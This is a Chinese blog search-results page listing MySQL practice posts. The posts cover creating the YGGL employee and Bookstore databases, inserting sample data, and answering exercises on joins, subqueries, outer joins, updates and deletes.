搜索到
23
篇与
幻鹤
的结果
-
 YGGL数据库多表查询 综合练习 先来看看开始的准备:创建员工管理数据库YGGLcreate database YGGL;使用bookstore数据库Use YGGL;创建员工信息表employeesCreate table employees( 员工编号 char(6) not null primary key, 姓名 char(10) not null, 学历 char(4) not null, 出生时间 date not null, 性别 char(2) not null, 工作年限 tinyint(1) null, 地址 varchar(20) null, 电话号码 char(12) null, 员工部门号 char(3) null );4 新建员工薪水情况表salary Create table salary ( 员工编号 char(6) not null primary key, 收入 float(8, 2) not null, 支出 float(8, 2) not null );5 department部门信息表Create table department ( 部门编号 char(2) not null primary key, 部门名称 char(20) not null, 备注 char(100) null );6、将以下数据插入到employees表中Insert into employees values ('000001','王林','大专','1994-02-11',1,2,'四川成都高新区','12365987485','1'), ('010008','李四','本科','1990-8-3',1,6,'四川成都高新区','13896857485','2'), ('020010','王五','本科','1992-8-6',1,7,'四川成都青羊区','15896874585','4'), ('020018','刘六','中专','1999-6-11',1,0,'四川成都高新区','36985748961','3'), ('102201','李可','大专','1990-8-6',1,10,'四川成都武候区','12365987485','2'), ('102208','廖方','研究生','1976-09-9',1,15,'四川成都高新区','15896325874','5'), ('108991','徐虹','中专','1969-8-1',0,26,'四川成都高新区','16987485909','3'), ('111006','张乐','大专','1998-9-25',0,1,'四川成都成华区','12636985748','2'), ('210678','王科','中专','1993-08-11',0,7,'四川成都成华区','18996987406','1'), ('302566','刘瑞','本科','1977-04-5',0,13,'四川成都武候区','16987485947','4'), ('308759','文迪','中专','1986-06-23',0,12,'四川成都成华区','16985748905','5'), ('504209','付红','大专','1993-12-4',0,4,'四川成都武候区','17896547896','3');7将以下数据插入到salary表中Insert into salary values ('000001',2100.8,123.09), ('010008',1582.62,88.03), ('020010',2860,198), ('020018',2347.68,180), ('102201',2569.88,185.65), ('102208',1980,100), ('108991',3259.98,281.52), ('111006',1987.01,79.58), ('210678',2240,121), ('302566',2980.7,210.2), ('308759',2531.98,199.08), ('504209',2066.15,108);8将以下数据插入到department表中insert into department values ('1','财务部',''), ('2','人力资源部',''), ('3','经理办公室',''), ('4','研发部',''), ('5','市场部','');对YGGL数据库完成一下查询:查询支出在50-150之间的工资信息(单表)查找地址中包含’高新’ 的员工的信息(单表)查询所有人的总收入和总支出(单表)查询“李可”的姓名、工作年限和所工作的部门名称(多表查询)查询财务部、研发部、市场部的员工信息(多表查询)查询每个雇员的姓名,出生时间,收入和支出(多表查询)查询研发部在1970年以前出生的员工姓名和收入(多表查询)查询employees表中员工的姓名、住址和收入。其中收入要求作以下替换,当收为2000元以下显示为“低收入”,收入为2000元~3000元之间时显示为“中等收入”,收入在3000元以上时显示为“高收入”(多表查询)查询所有员工的员工编号、姓名、工作的部门名称、收入和支出信息。{dotted startColor="#ff6c6c" endColor="#1989fa"/}这里是解答哦:1:select * from salary where 支出>=50 and 支出<=150;2:select * from employees where 地址 like '%高新%';3:select sum(收入) as 总收入,sum(支出) as 总支出 from salary;4:select 姓名,工作年限,部门名称 from employees,department where department.部门编号 in (select 员工部门号 from employees where 姓名='李可') and 姓名='李可';5:select * from employees where 员工部门号 in (select 部门编号 from department where 部门名称 in('财务部','研发部','市场部'));6:select 姓名,出生时间,收入,支出 from employees join salary using(员工编号);7:这题我开始是这样做的(因为没看见是研发部)select 姓名,收入 from employees,salary where salary.员工编号 in ( select 员工编号 from employees where 出生时间<'1970-1-1') and 出生时间<'1970-1-1';正确的做法应该是:select 姓名,收入 from employees join salary using (员工编号) join department on employees.员工部门号=department.部门编号 where 部门名称='研发部' and 出生日期<'1970-1-1';8:select 姓名,地址, case when 收入<2000 then "低收入" when 收入>=2000 and 收入<=3000 then "中等收入" when 收入>3000 then "高收入" end as 收入 from employees join salary using(员工编号);9:select employees.员工编号,姓名,部门名称,收入,支出 from employees,salary,department where employees.员工编号=salary.员工编号 and 部门编号 in (select 员工部门号 from department);优化一下select employees.员工编号,姓名,部门名称,收入,支出 from employees,salary,department where employees.员工编号=salary.员工编号 and employees.员工部门号=department.部门编号;
YGGL数据库多表查询 综合练习 先来看看开始的准备:创建员工管理数据库YGGLcreate database YGGL;使用bookstore数据库Use YGGL;创建员工信息表employeesCreate table employees( 员工编号 char(6) not null primary key, 姓名 char(10) not null, 学历 char(4) not null, 出生时间 date not null, 性别 char(2) not null, 工作年限 tinyint(1) null, 地址 varchar(20) null, 电话号码 char(12) null, 员工部门号 char(3) null );4 新建员工薪水情况表salary Create table salary ( 员工编号 char(6) not null primary key, 收入 float(8, 2) not null, 支出 float(8, 2) not null );5 department部门信息表Create table department ( 部门编号 char(2) not null primary key, 部门名称 char(20) not null, 备注 char(100) null );6、将以下数据插入到employees表中Insert into employees values ('000001','王林','大专','1994-02-11',1,2,'四川成都高新区','12365987485','1'), ('010008','李四','本科','1990-8-3',1,6,'四川成都高新区','13896857485','2'), ('020010','王五','本科','1992-8-6',1,7,'四川成都青羊区','15896874585','4'), ('020018','刘六','中专','1999-6-11',1,0,'四川成都高新区','36985748961','3'), ('102201','李可','大专','1990-8-6',1,10,'四川成都武候区','12365987485','2'), ('102208','廖方','研究生','1976-09-9',1,15,'四川成都高新区','15896325874','5'), ('108991','徐虹','中专','1969-8-1',0,26,'四川成都高新区','16987485909','3'), ('111006','张乐','大专','1998-9-25',0,1,'四川成都成华区','12636985748','2'), ('210678','王科','中专','1993-08-11',0,7,'四川成都成华区','18996987406','1'), ('302566','刘瑞','本科','1977-04-5',0,13,'四川成都武候区','16987485947','4'), ('308759','文迪','中专','1986-06-23',0,12,'四川成都成华区','16985748905','5'), ('504209','付红','大专','1993-12-4',0,4,'四川成都武候区','17896547896','3');7将以下数据插入到salary表中Insert into salary values ('000001',2100.8,123.09), ('010008',1582.62,88.03), ('020010',2860,198), ('020018',2347.68,180), ('102201',2569.88,185.65), ('102208',1980,100), ('108991',3259.98,281.52), ('111006',1987.01,79.58), ('210678',2240,121), ('302566',2980.7,210.2), ('308759',2531.98,199.08), ('504209',2066.15,108);8将以下数据插入到department表中insert into department values ('1','财务部',''), ('2','人力资源部',''), ('3','经理办公室',''), ('4','研发部',''), ('5','市场部','');对YGGL数据库完成一下查询:查询支出在50-150之间的工资信息(单表)查找地址中包含’高新’ 的员工的信息(单表)查询所有人的总收入和总支出(单表)查询“李可”的姓名、工作年限和所工作的部门名称(多表查询)查询财务部、研发部、市场部的员工信息(多表查询)查询每个雇员的姓名,出生时间,收入和支出(多表查询)查询研发部在1970年以前出生的员工姓名和收入(多表查询)查询employees表中员工的姓名、住址和收入。其中收入要求作以下替换,当收为2000元以下显示为“低收入”,收入为2000元~3000元之间时显示为“中等收入”,收入在3000元以上时显示为“高收入”(多表查询)查询所有员工的员工编号、姓名、工作的部门名称、收入和支出信息。{dotted startColor="#ff6c6c" endColor="#1989fa"/}这里是解答哦:1:select * from salary where 支出>=50 and 支出<=150;2:select * from employees where 地址 like '%高新%';3:select sum(收入) as 总收入,sum(支出) as 总支出 from salary;4:select 姓名,工作年限,部门名称 from employees,department where department.部门编号 in (select 员工部门号 from employees where 姓名='李可') and 姓名='李可';5:select * from employees where 员工部门号 in (select 部门编号 from department where 部门名称 in('财务部','研发部','市场部'));6:select 姓名,出生时间,收入,支出 from employees join salary using(员工编号);7:这题我开始是这样做的(因为没看见是研发部)select 姓名,收入 from employees,salary where salary.员工编号 in ( select 员工编号 from employees where 出生时间<'1970-1-1') and 出生时间<'1970-1-1';正确的做法应该是:select 姓名,收入 from employees join salary using (员工编号) join department on employees.员工部门号=department.部门编号 where 部门名称='研发部' and 出生日期<'1970-1-1';8:select 姓名,地址, case when 收入<2000 then "低收入" when 收入>=2000 and 收入<=3000 then "中等收入" when 收入>3000 then "高收入" end as 收入 from employees join salary using(员工编号);9:select employees.员工编号,姓名,部门名称,收入,支出 from employees,salary,department where employees.员工编号=salary.员工编号 and 部门编号 in (select 员工部门号 from department);优化一下select employees.员工编号,姓名,部门名称,收入,支出 from employees,salary,department where employees.员工编号=salary.员工编号 and employees.员工部门号=department.部门编号; -
 数据库的关联查询 两个表之间关联查询怎么查捏查找Bookstore数据库中客户订购的图书书名,订购册数和订购时间。(涉及到两个表的数据)(此表可看前几天发表的数据结构)按照常规方法select 书名,订购册数,订购时间 from book,sell;--会出现错误数据 因为 会和无效数据关联 所有需要一个字段做两个表的关联因为两个表是由“图书编号”相互关联的,所有只用加where条件即可 select 书名,订购册数,订购时间 from book,sell where book.图书编号=sell.图书编号;还可以使用inner join 代码select 书名,订购册数,订购时间 from book inner join sell on book.图书编号=sell.图书编号;{dotted startColor="#ff6c6c" endColor="#1989fa"/}咱们再来一个实例用JOIN关键字表达下列查询:查找购买了“计算机文化基础”且订购数量大于5本的图书书名和订购册数:select 书名,订购册数 from book inner join sell on book.书名="计算机文化基础" and book.图书编号=sell.图书编号 and 订购册数>5;三:用JOIN关键字表达下列查询:查找购买了“计算机文化基础”且订购数量大于5本的图书书名、会员姓名和订购册数。分析:中间表是sell表所以使用时放在前面(join连接)select 书名,会员姓名,订购册数 from sell join book on sell.图书编号=book.图书编号 join members on sell.身份证号=members.身份证号 where 书名="计算机文化基础" and 订购册数>5;(等值连接)select 书名,会员姓名,订购册数 from sell,book,members where sell.图书编号=book.图书编号 and sell.身份证号=members.身份证号 and 书名="计算机文化基础" and 订购册数>5;四:自表连接查找BookStore数据库中订单不同、图书编号相同的图书的订单号、图书编号和订购册数。同一个表比较需要生成两个表比较from sell as a join sell as b 所以代码就为select a.订单号,a.图书编号,a.订购册数 from sell as a join sell as b on a.图书编号=b.图书编号 where a.订单号!=b.订单号;五:查找Members表中所有订购过图书的会员姓名。(注意去重distinct)因为字段名都叫身份证号,所以可以使用using函数:select distinct 会员姓名 from sell join members using(身份证号);{lamp/}外连接:指定了OUTER关键字的连接为外连接。外连接包括: 左外连接(LEFT OUTER JOIN):结果表中除了匹配行外,还包括左表有的但右表中不匹配的行,﹒对于这样的行,从右表被选择的列设置为NULL。 右外连接(RIGHT OUTERJOIN) : 结果表中除了匹配行外,还包括右表有的但左表中不匹配的行.对于这样的行,从左表被选择的列设置为NULL。六:查找所有图书的图书编号、数量及订购了图书的会员身份证号,若从未订购过,电要包括其情况。左边字段全部显示,没有匹配的就用null表示select 图书编号,数量,身份证号 from book left outer join sell using(图书编号); select 图书编号,数量,身份证号 from sell right outer join book using(图书编号);七:查找订购了图书的会员的订单号、图书编号和订购册数以及所有会员的会员姓名select 订单号,图书编号,订购册数,会员姓名 from members left outer join sell using(身份证号);{lamp/}子查询:八:查找在Bookstore数据库中张三的订单信息。join连接select sell.* from sell join members using(身份证号) where 会员姓名="张三";子查询select * from sell where 身份证号 in (select 身份证号 from members where 会员姓名='张三');嵌套子查询九:查找购买了除“网页程序设计”以外图书的会员信息。要查找会员信息,先要知道会员的身份证号,而要知道购买了除“网页程序设计”以外图书的会员,可以按图书编号在sell表中查到,但是“网页程序设计”的图书编号要通过查找Book才可以获得。查找图书编号select 图书编号 from book where 书名="网页程序设计";查找身份证号select 身份证号 from sell where 图书编号 not in (select 图书编号 from book where 书名="网页程序设计");所以就最终代码是:select * from members where 身份证号 in (select 身份证号 from sell where 图书编号 not in (select 图书编号 from book where 书名="网页程序设计"));查找购买了图书编号为“ISBN 1-45-76-T”的图书的会员信息。要求分别用join连接、等值连接、子查询完成这道题。join:select members.* from sell join members using(身份证号) where 图书编号="ISBN 1-45-76-T";等值:select members.* from sell,members where sell.身份证号=members.身份证号 and 图书编号="ISBN 1-45-76-T";子查询select * from members where 身份证号 in (select 身份证号 from sell where 图书编号="ISBN 1-45-76-T");
数据库的关联查询 两个表之间关联查询怎么查捏查找Bookstore数据库中客户订购的图书书名,订购册数和订购时间。(涉及到两个表的数据)(此表可看前几天发表的数据结构)按照常规方法select 书名,订购册数,订购时间 from book,sell;--会出现错误数据 因为 会和无效数据关联 所有需要一个字段做两个表的关联因为两个表是由“图书编号”相互关联的,所有只用加where条件即可 select 书名,订购册数,订购时间 from book,sell where book.图书编号=sell.图书编号;还可以使用inner join 代码select 书名,订购册数,订购时间 from book inner join sell on book.图书编号=sell.图书编号;{dotted startColor="#ff6c6c" endColor="#1989fa"/}咱们再来一个实例用JOIN关键字表达下列查询:查找购买了“计算机文化基础”且订购数量大于5本的图书书名和订购册数:select 书名,订购册数 from book inner join sell on book.书名="计算机文化基础" and book.图书编号=sell.图书编号 and 订购册数>5;三:用JOIN关键字表达下列查询:查找购买了“计算机文化基础”且订购数量大于5本的图书书名、会员姓名和订购册数。分析:中间表是sell表所以使用时放在前面(join连接)select 书名,会员姓名,订购册数 from sell join book on sell.图书编号=book.图书编号 join members on sell.身份证号=members.身份证号 where 书名="计算机文化基础" and 订购册数>5;(等值连接)select 书名,会员姓名,订购册数 from sell,book,members where sell.图书编号=book.图书编号 and sell.身份证号=members.身份证号 and 书名="计算机文化基础" and 订购册数>5;四:自表连接查找BookStore数据库中订单不同、图书编号相同的图书的订单号、图书编号和订购册数。同一个表比较需要生成两个表比较from sell as a join sell as b 所以代码就为select a.订单号,a.图书编号,a.订购册数 from sell as a join sell as b on a.图书编号=b.图书编号 where a.订单号!=b.订单号;五:查找Members表中所有订购过图书的会员姓名。(注意去重distinct)因为字段名都叫身份证号,所以可以使用using函数:select distinct 会员姓名 from sell join members using(身份证号);{lamp/}外连接:指定了OUTER关键字的连接为外连接。外连接包括: 左外连接(LEFT OUTER JOIN):结果表中除了匹配行外,还包括左表有的但右表中不匹配的行,﹒对于这样的行,从右表被选择的列设置为NULL。 右外连接(RIGHT OUTERJOIN) : 结果表中除了匹配行外,还包括右表有的但左表中不匹配的行.对于这样的行,从左表被选择的列设置为NULL。六:查找所有图书的图书编号、数量及订购了图书的会员身份证号,若从未订购过,电要包括其情况。左边字段全部显示,没有匹配的就用null表示select 图书编号,数量,身份证号 from book left outer join sell using(图书编号); select 图书编号,数量,身份证号 from sell right outer join book using(图书编号);七:查找订购了图书的会员的订单号、图书编号和订购册数以及所有会员的会员姓名select 订单号,图书编号,订购册数,会员姓名 from members left outer join sell using(身份证号);{lamp/}子查询:八:查找在Bookstore数据库中张三的订单信息。join连接select sell.* from sell join members using(身份证号) where 会员姓名="张三";子查询select * from sell where 身份证号 in (select 身份证号 from members where 会员姓名='张三');嵌套子查询九:查找购买了除“网页程序设计”以外图书的会员信息。要查找会员信息,先要知道会员的身份证号,而要知道购买了除“网页程序设计”以外图书的会员,可以按图书编号在sell表中查到,但是“网页程序设计”的图书编号要通过查找Book才可以获得。查找图书编号select 图书编号 from book where 书名="网页程序设计";查找身份证号select 身份证号 from sell where 图书编号 not in (select 图书编号 from book where 书名="网页程序设计");所以就最终代码是:select * from members where 身份证号 in (select 身份证号 from sell where 图书编号 not in (select 图书编号 from book where 书名="网页程序设计"));查找购买了图书编号为“ISBN 1-45-76-T”的图书的会员信息。要求分别用join连接、等值连接、子查询完成这道题。join:select members.* from sell join members using(身份证号) where 图书编号="ISBN 1-45-76-T";等值:select members.* from sell,members where sell.身份证号=members.身份证号 and 图书编号="ISBN 1-45-76-T";子查询select * from members where 身份证号 in (select 身份证号 from sell where 图书编号="ISBN 1-45-76-T"); -
 MySql的增删改查的练习 一、 用于企业管理的员工管理数据库,数据库名为YGGL,包含员工信息表employees、部门信息表departments和员工薪水情况表salary,各表的结构如下。(1) employees:员工信息表,见下表列名 数据类型 长度 是否允许为空 说明员工编号 char 6 not null 主键姓名 char 10 not null 学历 char 4 not null 出生日期 date not null 性别 char 2 not null 工作年限 tinyint 1 null 地址 varchar 20 null 电话号码 char 12 null 员工部门号 char 3 null (2) departments:部门信息表列名 数据类型 长度 是否允许为空 说明部门编号 char 3 not null 主键部门名称 char 20 not null 备注 text 16 null (3) salary:员工薪水情况表列名 数据类型 长度 是否允许为空 说明员工编号 char 6 not null 主键收入 float 8,2 not null 支出 float 8,2 not null下面是题目1 使用命令行方式完成以下操作1) 创建员工管理数据库YGGL2) 在数据库YGGL中创建员工信息表employeesCreate table employees( 员工编号 char(6) not null primary key, 姓名 char(10) not null, 学历 char(4) not null, 出生日期 date not null, 性别 char(2) not null, 工作年限 tinyint(1) null, 地址 varchar(20) null, 电话号码 char(12) null, 员工部门号 char(3) null ); 3) 在数据库YGGL中创建部门信息表departments4) 在数据库YGGL中创建员工薪 水情况表salary5)在Employees表中,添加以下数据.员工编号 姓名 学历 出生日期 性别 工作年限 地址 电话号码 员工部门号000001 王林 大专 1966-01-23 1 8 中山路16号 83355668 2010008 伍容华 本科 1976-03-28 1 3 北京路67号 83321321 1020010 王向容 硕士 1982-12-09 1 2 四牌楼108号 83792361 16)在Departments表中,添加以下数据.部门编号 部门名称 备注1 财务部 NULL2 人力资源部 NULL3 经理办公室 NULL7)在Salary表中,添加以下数据.员工编号 收入 支出000001 2100 230010008 1582 88020010 2860 1988)添加新数据,公司新成立了一个“销售部”,部门代码为6,备注为“筹建”9)销售部新进一名员工,具体信息如下。请添加进员工信息表中。员工编号 姓名 学历 出生日期 性别 工作年限 地址 电话号码 员工部门号600001 张松 本科 1988-01-30 男 2 解放路23号 83234567 610)员工编号为000001的员工,其薪水支出减少100。11)经过一段时间的工作,编号为010008的员工工资收入增加1000元,支出减少80。12)将所有人的工作年限增加2年。13)经过一段时间的工作,王林调到销售部任负责人,工资收入相应的增加1000元。14)删除经理办公室的相关信息。15)伍容华辞职离开公司,请将YGGL数据库中伍容华的相关信息删除。16)将工作年限小于7年的,员工全部删除。(即删除employees表和salary表中的相关数据)17)显示employees表中的所有数据。下面是解答:1:create database YGGL;2 use yggl;打开数据库后: Create table employees( 员工编号 char(6) not null primary key, 姓名 char(10) not null, 学历 char(4) not null, 出生日期 date not null, 性别 char(2) not null, 工作年限 tinyint(1) null, 地址 varchar(20) null, 电话号码 char(12) null, 员工部门号 char(3) null );3 Create table departments( 部门编号 char(3) not null primary key, 部门名称 char(20) not null, 备注 text );4 Create table salary( 员工编号 char(6) not null primary key, 收入 float(8,2) not null, 支出 float(8,2) not null );5 insert into employees values ('000001','王林','大专','1966-01-23','1','8','中山路16号','83355668','2'), ('010008','伍容华','本科','1976-03-28','1','3','北京路67号','83321321','1'), ('020010','王向容','硕士','1982-12-09','1','2','四牌楼108号','83792361','1');6 insert into departments values ('1','财务部',NULL), ('2','人力资源部',NULL), ('3','经理办公室',NULL);7 insert into salary values ('000001',2100,230), ('010008',1582,88), ('020010',2860,198);8 insert into departments values ('6','销售部','筹建');9: insert into employees values ('600001','张松','本科','1988-01-30','男','2','解放路23号','83234567','6');10: update salary set 支出=支出-100 where 员工编号=000001;11: update salary set 支出=支出-80,收入=收入+1000 where 员工编号=010008;12: update employees set 工作年限=工作年限+2;13: update employees set 员工部门号=6 where 姓名='王林'; update salary set 收入=收入+1000 where 员工编号='000001';14: delete from departments where 部门名称='经理办公室';15: delete from employees where 姓名='伍容华'; delete from salary where 员工编号='010008';16: delete from employees where 工作年限<7; delete from salary where 员工编号='020010';17: select * from employees;
MySql的增删改查的练习 一、 用于企业管理的员工管理数据库,数据库名为YGGL,包含员工信息表employees、部门信息表departments和员工薪水情况表salary,各表的结构如下。(1) employees:员工信息表,见下表列名 数据类型 长度 是否允许为空 说明员工编号 char 6 not null 主键姓名 char 10 not null 学历 char 4 not null 出生日期 date not null 性别 char 2 not null 工作年限 tinyint 1 null 地址 varchar 20 null 电话号码 char 12 null 员工部门号 char 3 null (2) departments:部门信息表列名 数据类型 长度 是否允许为空 说明部门编号 char 3 not null 主键部门名称 char 20 not null 备注 text 16 null (3) salary:员工薪水情况表列名 数据类型 长度 是否允许为空 说明员工编号 char 6 not null 主键收入 float 8,2 not null 支出 float 8,2 not null下面是题目1 使用命令行方式完成以下操作1) 创建员工管理数据库YGGL2) 在数据库YGGL中创建员工信息表employeesCreate table employees( 员工编号 char(6) not null primary key, 姓名 char(10) not null, 学历 char(4) not null, 出生日期 date not null, 性别 char(2) not null, 工作年限 tinyint(1) null, 地址 varchar(20) null, 电话号码 char(12) null, 员工部门号 char(3) null ); 3) 在数据库YGGL中创建部门信息表departments4) 在数据库YGGL中创建员工薪 水情况表salary5)在Employees表中,添加以下数据.员工编号 姓名 学历 出生日期 性别 工作年限 地址 电话号码 员工部门号000001 王林 大专 1966-01-23 1 8 中山路16号 83355668 2010008 伍容华 本科 1976-03-28 1 3 北京路67号 83321321 1020010 王向容 硕士 1982-12-09 1 2 四牌楼108号 83792361 16)在Departments表中,添加以下数据.部门编号 部门名称 备注1 财务部 NULL2 人力资源部 NULL3 经理办公室 NULL7)在Salary表中,添加以下数据.员工编号 收入 支出000001 2100 230010008 1582 88020010 2860 1988)添加新数据,公司新成立了一个“销售部”,部门代码为6,备注为“筹建”9)销售部新进一名员工,具体信息如下。请添加进员工信息表中。员工编号 姓名 学历 出生日期 性别 工作年限 地址 电话号码 员工部门号600001 张松 本科 1988-01-30 男 2 解放路23号 83234567 610)员工编号为000001的员工,其薪水支出减少100。11)经过一段时间的工作,编号为010008的员工工资收入增加1000元,支出减少80。12)将所有人的工作年限增加2年。13)经过一段时间的工作,王林调到销售部任负责人,工资收入相应的增加1000元。14)删除经理办公室的相关信息。15)伍容华辞职离开公司,请将YGGL数据库中伍容华的相关信息删除。16)将工作年限小于7年的,员工全部删除。(即删除employees表和salary表中的相关数据)17)显示employees表中的所有数据。下面是解答:1:create database YGGL;2 use yggl;打开数据库后: Create table employees( 员工编号 char(6) not null primary key, 姓名 char(10) not null, 学历 char(4) not null, 出生日期 date not null, 性别 char(2) not null, 工作年限 tinyint(1) null, 地址 varchar(20) null, 电话号码 char(12) null, 员工部门号 char(3) null );3 Create table departments( 部门编号 char(3) not null primary key, 部门名称 char(20) not null, 备注 text );4 Create table salary( 员工编号 char(6) not null primary key, 收入 float(8,2) not null, 支出 float(8,2) not null );5 insert into employees values ('000001','王林','大专','1966-01-23','1','8','中山路16号','83355668','2'), ('010008','伍容华','本科','1976-03-28','1','3','北京路67号','83321321','1'), ('020010','王向容','硕士','1982-12-09','1','2','四牌楼108号','83792361','1');6 insert into departments values ('1','财务部',NULL), ('2','人力资源部',NULL), ('3','经理办公室',NULL);7 insert into salary values ('000001',2100,230), ('010008',1582,88), ('020010',2860,198);8 insert into departments values ('6','销售部','筹建');9: insert into employees values ('600001','张松','本科','1988-01-30','男','2','解放路23号','83234567','6');10: update salary set 支出=支出-100 where 员工编号=000001;11: update salary set 支出=支出-80,收入=收入+1000 where 员工编号=010008;12: update employees set 工作年限=工作年限+2;13: update employees set 员工部门号=6 where 姓名='王林'; update salary set 收入=收入+1000 where 员工编号='000001';14: delete from departments where 部门名称='经理办公室';15: delete from employees where 姓名='伍容华'; delete from salary where 员工编号='010008';16: delete from employees where 工作年限<7; delete from salary where 员工编号='020010';17: select * from employees; -
 MySql的增删改查的应用 在bookstore数据库中book表(图书编号,图书类别,书名.....)数据表结构create table book( 图书编号 char(20) not null primary key, 图书类别 varchar(20) not null default '计算机', 书名 varchar(40) not null, 作者 char(10) not null, 出版社 varchar(20) not null, 出版时间 date not null, 单价 float(5) not null, 数量 int(5), 折扣 float(3), 封面图片 blob);create table members( 身份证号 varchar(20) not null primary key, 会员姓名 char(20) null, 性别 varchar(2) null, 会员密码 varchar(6) not null, 联系电话 char(11) null, 注册时间 date not null);增先使用增加字段在bookstore数据库中book表(图书编号,图书类别,书名.....) insert into book values('isbn 7-5006-6625-x/t','计算机','Dreamwearer 8网站制作','鲍嘉','高等教育出版社','2010-08-16',33.25,50,0.8,null);和一下一样的效果: insert into book set 图书编号='ISBN 7-5006-6631-X/T',书名='Dreamwearer 8网站制作',图书类别='计算机',作者='鲍嘉',出版社='高等教育出版社',出版时间= '2010-08-16',单价=33.25,数量=50,折扣=0.8;增加两条数据到members insert into members values ('4301031962010101388','李华','男','123456','13822551234','2013-8-23'),('4201031962010101399','张明','男','123456','13822555432','2012-9-23');改将book表中数据中数量都加10 update book set 数量=数量+10;条件改:将book表中'isbn 7-5006-6625-x/t'的折扣改成0.7折 update book set 折扣=0.7 where 图书编号='isbn 7-5006-6625-x/t';删删除members表中用户李华的数据(不带where会删除表中所有数据) delete from members where 会员姓名='李华';
